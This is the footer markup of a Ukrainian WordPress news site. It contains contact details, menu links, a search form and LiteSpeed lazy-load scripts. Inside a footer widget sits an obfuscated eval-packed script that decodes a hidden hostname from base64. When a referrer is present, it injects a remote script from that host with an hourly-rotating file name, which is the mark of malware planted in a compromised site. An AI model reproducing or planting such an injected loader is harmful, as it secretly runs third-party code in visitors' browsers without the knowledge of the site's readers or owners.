Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=52e89"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 16:22:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:22:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->